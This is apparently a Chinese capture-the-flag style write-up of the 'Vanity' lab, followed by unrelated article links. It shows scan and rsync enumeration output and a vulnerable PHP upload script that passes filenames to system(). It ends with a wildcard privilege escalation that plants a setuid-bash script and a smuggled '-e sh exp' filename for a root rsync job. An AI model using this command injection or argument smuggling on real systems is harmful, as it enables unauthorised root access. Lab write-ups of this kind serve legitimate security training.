Vanity Intermediate 统配符提权

nmap扫描

┌──(root㉿kali)-[~]

└─# nmap -p- -A 192.168.167.234

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-09 03:59 UTC

Stats: 0:01:22 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute

Traceroute Timing: About 32.26% done; ETC: 04:00 (0:00:00 remaining)

Nmap scan report for 192.168.167.234

Host is up (0.072s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)

| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)

|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

|_http-title: Vanity Virus Scanner

|_http-server-header: Apache/2.4.41 (Ubuntu)

873/tcp open rsync (protocol version 31)

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.94SVN%E=4%D=11/9%OT=22%CT=1%CU=43814%PV=Y%DS=4%DC=T%G=Y%TM=672E

OS:DE5A%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=107%TI=Z%II=I%TS=A)OPS(O

OS:1=M551ST11NW7%O2=M551ST11NW7%O3=M551NNT11NW7%O4=M551ST11NW7%O5=M551ST11N

OS:W7%O6=M551ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R

OS:=Y%DF=Y%T=40%W=FAF0%O=M551NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%

OS:RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%

OS:Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK

OS:=9655%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 4 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 199/tcp)

HOP RTT ADDRESS

1 69.74 ms 192.168.45.1

2 69.54 ms 192.168.45.254

3 71.50 ms 192.168.251.1

4 71.55 ms 192.168.167.234

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 84.89 seconds

rsync查看源码

┌──(root㉿kali)-[~/lab]

└─# rsync -rdt rsync://192.168.167.234

source Web Source

backup Virus Samples Backup

┌──(root㉿kali)-[~/lab]

└─# rsync -rdt rsync://192.168.167.234/source

drwxr-xr-x 4,096 2022/10/25 11:31:36 .

-rw-r--r-- 2,814 2022/10/25 11:31:36 index.html

-rw-r--r-- 155 2022/10/25 11:31:36 style.css

drwxr-xr-x 4,096 2022/10/25 11:31:36 uploads

-rw-r--r-- 738 2022/10/25 11:31:36 uploads/upload.php

┌──(root㉿kali)-[~/lab]

└─# rsync -rdt rsync://192.168.167.234 ./rsyn_shared

source Web Source

backup Virus Samples Backup

┌──(root㉿kali)-[~/lab]

└─# ls

apache_2fa pass

┌──(root㉿kali)-[~/lab]

└─# rsync -rdt rsync://192.168.167.234/source

drwxr-xr-x 4,096 2022/10/25 11:31:36 .

-rw-r--r-- 2,814 2022/10/25 11:31:36 index.html

-rw-r--r-- 155 2022/10/25 11:31:36 style.css

drwxr-xr-x 4,096 2022/10/25 11:31:36 uploads

-rw-r--r-- 738 2022/10/25 11:31:36 uploads/upload.php

┌──(root㉿kali)-[~/lab]

└─# rsync -rdt rsync://192.168.167.234/source/uploads/upload.php

-rw-r--r-- 738 2022/10/25 11:31:36 upload.php

┌──(root㉿kali)-[~/lab]

└─# rsync -av rsync://192.168.167.234/source/uploads/upload.php ./upload.php

receiving incremental file list

upload.php

sent 43 bytes received 834 bytes 250.57 bytes/sec

total size is 738 speedup is 0.84

┌──(root㉿kali)-[~/lab]

└─# ls

apache_2fa pass upload.php

┌──(root㉿kali)-[~/lab]

└─# cat upload.php

<?php

//Check if the file is well uploaded

if($_FILES['file']['error'] > 0) { echo 'Error during uploading, try again'; }

//Set up valid extension

$extsNotAllowed = array( 'php','php7','php6','phar','phtml','phps','pht','phtm','pgif','shtml','htaccess','inc');

$extUpload = strtolower( substr( strrchr($_FILES['file']['name'], '.') ,1) ) ;

//Check if the uploaded file extension is allowed

if (in_array($extUpload, $extsNotAllowed) ) {

echo 'File not allowed';

}

else {

$name = "{$_FILES['file']['name']}";

$result = move_uploaded_file($_FILES['file']['tmp_name'], $name);

if($result){

system("/usr/bin/clamscan $name");

}

}

?>



发现命令执行漏洞getshell





pspy32发现会执行rsync命令定时任务,存在通配符提权



利用通配符提权

www-data@vanity:/var/www/html/uploads$ rm *

www-data@vanity:/var/www/html/uploads$ echo "chmod +s /bin/bash" > exp

www-data@vanity:/var/www/html/uploads$ chmod 777 *

www-data@vanity:/var/www/html/uploads$ echo > '-e sh exp'

www-data@vanity:/var/www/html/uploads$ ls

Vanity Intermediate 统配符提权的更多相关文章

- 2018-2019-2 20165215《网络对抗技术》Exp10 Final Windows本地内核提权+Exploit-Exercises Nebula学习与实践

目录 PART ONE :Windows本地内核提权 漏洞概述 漏洞原理 漏洞复现 windbg调试本地内核 查看SSDT表和SSDTShadow表 查看窗口站结构体信息 利用Poc验证漏洞 漏洞利用 ...

- udf提权方法和出现问题汇总

一.适用条件 1.目标系统是Windows(Win2000,XP,Win2003): 2.你已经拥有MYSQL的某个用户账号,此账号必须有对mysql的insert和delete权限以创建和抛弃函数( ...

- 小白日记23:kali渗透测试之提权(三)--WCE、fgdump、mimikatz

WCE windows身份认证过程 http://wenku.baidu.com/view/cf2ee127a5e9856a56126017.html #特例在登陆的目标服务器/系统,有一个w摘要安全 ...

- kali权限提升之配置不当提权与WCE

kali权限提升之配置不当提权与WCE 1.利用配置不当提权 2.WCE 3.其他提权 一.利用配置不当提权 与漏洞提权相比更常用的方法 在大部分企业环境下,会有相应的补丁更新策略,因此难以通过相应漏 ...

- ECShop全系列版本远程代码执行高危漏洞分析+实战提权

漏洞概述 ECShop的user.php文件中的display函数的模版变量可控,导致注入,配合注入可达到远程代码执行.攻击者无需登录站点等操作,可以直接远程写入webshell,危害严重. 漏洞评级 ...

- 新Windows本地提权漏洞学习(CVE-2019-0841)

1.这是一个啥漏洞? 睁眼一看,妈呀本地提权,快加入本地提权漏洞利用包里,速度加入.github连接我就不发了.担心被认为是传播黑客工具,咱们在这里单纯学习一下漏洞的原理和部分源代码. 2.文件读写权 ...

- Android内核sys_setresuid() Patch提权(CVE-2012-6422)

让我们的Android ROOT,多一点套路. 一.简单套路 CVE-2012-6422的漏洞利用代码,展示了另一种提权方法.(见附录) 这也是一个mmap驱动接口校验导致映射任意内核地址的洞.将内核 ...

- 免考final linux提权与渗透入门——Exploit-Exercise Nebula学习与实践

免考final linux提权与渗透入门--Exploit-Exercise Nebula学习与实践 0x0 前言 Exploit-Exercise是一系列学习linux下渗透的虚拟环境,官网是htt ...

- Linux组和提权

目 录 第1章 组命名管理** 1 1.1 group组信息和密码信息 1 1.1.1 /etc/group 组账户信息 1 1.1.2 /etc/gshadow 组密码信息 ...

- 批处理&提权命令

提权应用 批处理遍历webshell可访问目录 opendir.readdir.is_dir.is_writable这几个遍历文件夹的函数,在php限制的情况下,找可执行目录就没有优势了. @echo ...

随机推荐

- C# Modbus 之 EasyModbus

直接上代码 public int EasyModbusReadInputRegisters() { ModbusClient modbusClient = new ModbusClient(_spHe ...

- 很干,但实用——4G模组供电设计及其选型推荐

4G模组的外部电源供电设计十分重要,对系统稳定.射频性能都有直接影响. 怎么让工程师朋友们在应用开发中少走弯路呢? 我将以Air780E为例,陆续分享系列实用干货.无论你是专家还是菜鸟,无论你是否 ...

- ABC240Ex Sequence of Substrings

ABC240Ex Sequence of Substrings LIS 的好题改编. 约定 \(S(l,r)\) 为字符串 \(s\) 中第 \(l\) 位到底 \(r\) 位. \(S(l,r)& ...

- Ubuntu 无法播放MP4

今天用ubuntu打开mp4发现无法播放,然后我以为文件损坏了,就传到手机上面,发现还是可以播放的,然后就查了一下相关资料,发现有人让我安装这个 sudo snap install ffmpeg 安装 ...

- MagicQuill,AI动态图像元素修改,AI绘图,需要40G的本地硬盘空间,12G显存可玩,Win11本地部署

最近由 magic-quill 团队开源的 MagicQuill 项目十分引人瞩目,这个项目可以通过定制的 gradio 客户端针对不同的图像元素通过提示词进行修改,从而生成新的图像.值得一提的是,这 ...

- nemu-wsl-环境配置

实在是不愿意用学校的虚拟平台,觉得在自己的电脑上留存一部分真的很有意思,也想捣鼓一下,于是在自己电脑上配置下最基本的环境,做下记录 准备好wsl 因为要求环境是 Ubuntu 18.04 和 gcc- ...

- Gunicorn 部署 Flask-Apscheduler 重复执行问题

目录 踩坑一:TimeZone offset does not match system offset 踩坑二:Flask-Apscheduler 多进程环境重复运行 踩坑三:集群环境下,Flask- ...

- RocketMQ系列1:基础介绍

★消息队列16篇 1 认识RocketMQ RocketMQ是一款基于Java开发的分布式消息中间件,它以其高性能.高可靠性.高实时性以及分布式特性而广受好评. 它支持事务消息.顺序消息.批量消息.定 ...

- C++顺序结构(3)、数据类型_____教学

一.设置域宽setw() 输出的内容所占的总宽度成为域宽,有些高级语言中称为场宽. 使用setw()前,必须包含头文件iomanip,即#include<iomanip> 头文件ioman ...

- 鸿蒙开发之PixelMap介绍与实现图片变换

本文所学技术可以用在哪 很多读者一看这个文章标题,可能根本不知道能干嘛,且不感兴趣.所以咱们先说说,今天写的这个技术有没有用. 首先,猫林老师即将给大家写的<原生AI之文字识别>就得用到这 ...